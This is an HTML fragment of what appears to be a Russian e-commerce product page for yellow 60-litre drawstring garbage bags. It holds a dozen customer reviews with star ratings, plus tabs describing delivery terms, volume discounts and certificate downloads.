					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 2</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="1">
					<div class="bmhouse-comments-stat-title">
						1 звезда					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 1</span>
				</div>

			
		</div>
		<div class="bmhouse-comments-button">
			<a href="javascript:;" id="bmhouse-scroll-to-add-button">Написать отзыв</a>
		</div>
	</div>
	 -->

	<div class="bmhouse-comments-sort">
		Сортировка:
		<a href="javascript:;" class="bmhouse-comments-sort-active">по дате добавления</a>
		<a href="javascript:;" data-type="BY_LIKES">по полезности</a>
	</div>

	<div class="bmhouse-comments-block">
					
			<div class="bmhouse-comment  " data-rating="" data-page="" ><!--itemprop="review" itemscope itemtype="https://schema.org/Product"-->
			<!--<meta itemprop="name" content="Мешки для мусора с завязками 60 литров, 40 мкм, 10 штук, ПCД, желтые" />-->
				<!--<div style="display: none" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
					<meta itemprop="ratingValue" content="4.5833333333333">
					<meta itemprop="reviewCount" content="12">
				</div>-->

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Татьяна Петровна </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								17.06.2023							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я уже давно пользуюсь этими мешками для мусора, и очень довольна их качеством. Они очень прочные и удобные в использовании благодаря завязкам. Большой объем в 60 литров позволяет поместить много мусора, а прямое дно гарантирует, что они не будут протекать. Ленты для затягивания облегчают закрытие мешков. Цвет желтый делает их различимыми и позволяет легко отличить мусорные мешки от остальных. Если вам нужны надежные и удобные мешки для мусора, то я рекомендую обратить внимание на эту модель.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="14630" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="14630" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Гарик</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								18.08.2021							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я уже давно пользуюсь этими мешками для мусора, и они действительно делают процесс выброса мусора гораздо более удобным. Они имеют прочные завязки, которые надежно закрываются, и мешки вмещают до 60 литров мусора. Кроме того, они изготовлены из качественного материала, который подходит для тяжелого и острого мусора. Я особенно ценю, что они имеют прямое дно, что делает их более удобными в использовании. Для меня это была отличная покупка, и я определенно рекомендую эти мешки для всех, кто ищет надежный и качественный вариант для хранения и выброса мусора.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="24525" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="24525" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Вера</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								22.02.2021							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Спасибо за эти мешки для мусора! Я приобрела 10 штук, и они оказались идеальными для моих потребностей. Желтый цвет выделяется, что очень удобно, их легко называть и узнавать среди других. Они очень прочные и устойчивы к тяжелому и острой мусору. Нравится, что они также имеют прямое дно и ленты для удобного затягивания. В целом, я очень довольна этой покупкой!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="18588" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="18588" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Николай </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								24.01.2020							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Большой объем пакетов, наличие завязок - Очень качественный и плотный материал, можно использовать мешок - несколько раз - Хороший выбор объема мешков - под любые задачи - Выгодная цена.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="354" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="354" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Боря </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								18.11.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я был очень доволен покупкой этих мешков для мусора! Они идеально подходят для тяжелого и острого мусора, а также имеют прочное прямое дно. Что особенно понравилось, так это ленты для затягивания, которые делают использование мешков еще более удобным. Рекомендую всем, кто ищет надежные и качественные мешки для мусора объемом 60 литров!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="8693" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="8693" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Евгений</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								13.11.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Замечательная продукция, таких продуманных вариантов цветов и всего остального в ассортименте еще нигде не встречал. Можно найти мешки в прямом смысле на любой вкус - это очень важно, когда какие-то параметры имеют значение. У мирпак всегда нахожу нужные товары, все очень нравится и полностью устраивает по цене и качеству 

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="570" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="570" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Виктория </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								16.06.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Мне очень нравятся эти мешки для мусора. Я раньше покупала другие, но они быстро прорывались или их неудобно было закрепить. Эти мешки очень прочные и имеют ленты для затягивания, что делает использование их удобным. Особенно мне нравится, что они подходят для тяжелого и острого мусора. Я часто ими пользуюсь и всегда довольна результатом. Если вы ищете надежные и практичные мешки для мусора, рекомендую вам попробовать эти.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="22546" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="22546" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Дамир</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								21.03.2018							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Эти мешки для мусора действительно прочные и удобные. Я пользуюсь ими уже несколько месяцев и они отлично справляются как с тяжелым, так и с острым мусором. Окрашены в яркий желтый цвет, что делает их легко различимыми. Еще одно преимущество - они оснащены лентами для затягивания, что предотвращает проливание мусора и обеспечивает надежную закрывающуюся завязку. Общий объем мешков - 60 литров, что вполне достаточно для нашей семьи. В целом, я доволен этой покупкой и рекомендую.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="12651" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="12651" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Лена </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								06.02.2017							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Мне очень понравились эти мешки для мусора! Они действительно отлично справляются с тяжелым и острым мусором. Мне особенно нравится, что у них прямое дно, это делает их более удобными в использовании. Я также ценю ленты для затягивания, они помогают надежно закрепить мешок и избежать разливов или проливов. Я раньше использовала другие мешки, но сейчас не могу представить себе мою жизнь без этих! Большое спасибо за отличное качество и удобство!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="10672" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="10672" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Наталия </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								17.08.2016							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я в восторге от этих мешков для мусора! Они абсолютно идеальны для использования в нашем доме. Размер в 60 литров идеально подходит для больших объемов мусора, а завязки позволяют плотно закрыть мешки, предотвращая плохие запахи и проливание. Кроме этого, я заметила, что они очень прочные и выдерживают тяжелые и острые предметы без разрывов. Прямое дно и ленты для затягивания лишний раз подтверждают высокое качество и удобство использования. Я уже не представляю свою жизнь без этих мешков для мусора!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="26504" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="26504" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Константин</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								09.07.2016							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Эти мешки для мусора с завязками действительно отличного качества. Я уже несколько раз заказывал их на сайте и всегда остался доволен. Они очень прочные и удобные в использовании. Емкость в 60 литров позволяет разместить большое количество мусора, а ленты для затягивания обеспечивают надежную фиксацию и предотвращают проливание. Я также оценил, что они подходят для тяжелого и острого мусора, так что можно смело использовать их для любых видов отходов. К тому же, желтый цвет мешков помогает легко различать их среди остального мусора. В общем, рекомендую эти мешки для эффективной и безопасной утилизации отходов.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="20567" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="20567" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Ефим</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								17.10.2015							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Отличные мешки для мусора! Я использовал их несколько раз и они действительно прочные и надежные. У них есть завязки, которые очень удобно использовать для закрытия мешков. Я также оценил прямое дно, которое позволяет мешкам лучше держать форму и не деформироваться от тяжелого и острого мусора. Благодаря лентам для затягивания, мой мусор был хорошо упакован и ничего не просачивалось. Рекомендую эти мешки для всех, кто ищет качественное решение для своего мусора.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="16609" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="16609" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

						</div>
				<button  id="bmhouse-comments-show-more-comments" >Показать ещё</button>

	</div>

						
			</div>

								 </div>
                            </div>
                            <div class="col-lg-5 col-md-12">
                                <div class="about-review disactive">
                                    <div class="review-estimation">
                                        4.6                                    </div>
                                    <!--
									<div class="rating-info">
                                        <div class="bx_item_rating bx_item_detail_rating">
                                            <div class="bx_stars_container">
                                                <div class="bx_stars_bg"></div>
                                                <div class="bx_stars_progress"
                                                     style="width: 91.666666666667%;"></div>
                                            </div>
                                        </div>
                                        <div class="rating-count">
                                            12 отзывов                                        </div>
                                    </div>
                                    <a href="#add-review" class="add-review">Написать
                                        отзыв
                                    </a>
									-->
                                    <div class="review-list">
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 100%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                7 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 80%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                5 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 60%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 40%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 20%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="tab-pane-flex">

                        <div class="tab-pane" id="delivery" role="tabpanel" style="margin: 0">
                            <div class="col-md-12 tab-pane_wrapper">
                                <div class="delivery-block" style="padding: 0; margin: 0">
                                <h3>Доставка</h3>
                                <p>
                                    <b>Доставка по России, Москве и прилегающей территории Калужской области.</b>
                                </p>
                                <ul class="list-unstyled list-unstyled--dot">
                                    <li>Минимальный заказ от 1 упаковки ( коробки) – самовывоз или забор любой ТК ( у нас минимальные цены на забор груза с ТК Деловые Линии терминал г. Обнинск)</li>
                                    <li>Доставка до ТК или адреса г.Москва заказов от 40 000 - 70 000 рублей - 2000 рублей.</li>
                                    <li>Бесплатная доставка по Москве от 70 000 руб. до адреса, любой ТК г. Москвы или прилегающей территорией Калужской области.</li>
                                    <li>Стоимость доставки крупных грузов в другие направления индивидуальная.</li>
                                </ul>
                                <a href="/about/delivery/" class="link-underline link-color-1" target="_blank">Рассчитать доставку</a>
                                </div>
                                </div> </div>
                        <div class="tab-pane" id="discount" role="tabpanel" style="padding: 0; margin: 0">
                            <div class="col-md-12 tab-pane_wrapper product-card__sales">
                                <h3 style="margin-top: 10px">Скидки</h3>
                                <p><b>Мы можем предложить вам <span class="text-color-2">скидки:</span></b></p>
                                <ul class="list-unstyled list-unstyled--dash">
                                    <li>до 30% в зависимости от объема заказа</li>
                                    <li>при самовывозе</li>
                                    <li>15% при наличном расчете</li>
                                    <li>индивидуальные скидки за крупные объемы.</li>
                                </ul>
                            </div>
                           
                                
                        </div>
                        <div class="tab-pane" id="certificate" role="tabpanel" style="margin: 0">
                            <div class="col-md-12 tab-pane_wrapper">
                                <h3>Сертификаты</h3>
                                <div class="product-card__doc">

                                                                            <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_1.webp" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>

                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_2.webp" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
